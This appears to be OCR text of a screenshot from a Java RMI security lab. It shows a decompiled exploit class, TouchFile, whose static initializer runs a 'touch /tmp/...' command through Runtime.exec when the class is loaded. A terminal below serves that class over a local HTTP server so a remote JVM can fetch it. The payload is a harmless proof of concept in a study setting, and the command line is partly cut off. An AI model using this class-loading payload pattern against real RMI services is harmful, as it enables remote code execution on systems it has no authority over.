 Project
rmi F:\JavaSecurity\rmi
.idea
out
production
rmi
client
com
exp
TouchFile.class
src
client
ClientDemo
com.run.rmi
HelloServiceImpl
IHelloService
Server
exp
rmi.iml
External Libraries
Scratches and Consoles
lientDemo.java RemoteObject.java Server.java TouchFile.class
Decompiled .class file, bytecode version: 52.0 (Java 8)
1 //
2 // Source code recreated from a .class file by IntelliJ IDEA
3 // (powered by FernFlower decompiler)
4 //
5
6 package exp;
7
8 public class TouchFile {
9 public TouchFile() {
10 }
11
12 static {
13 try {
14 Runtime rt = Runtime.getRuntime();
15 String[] commands = new String[]{"touch", "/tmp/
16 Process pc = rt.exec(commands);
17 pc.waitFor();
18 } catch (Exception var3) {
19 }
20
21 }
22 }
Terminal: Local
F:\JavaSecurity\rmi\out>cd production
F:\JavaSecurity\rmi\out\production>cd rmi
F:\JavaSecurity\rmi\out\production\rmi>cd exp
F:\JavaSecurity\rmi\out\production\rmi\exp>python -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
127.0.0.1 - - [03/Nov/2021 21:05:19] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [03/Nov/2021 21:05:20] code 404, message File not found
127.0.0.1 - - [03/Nov/2021 21:05:20] "GET /favicon.ico HTTP/1.1" 404 -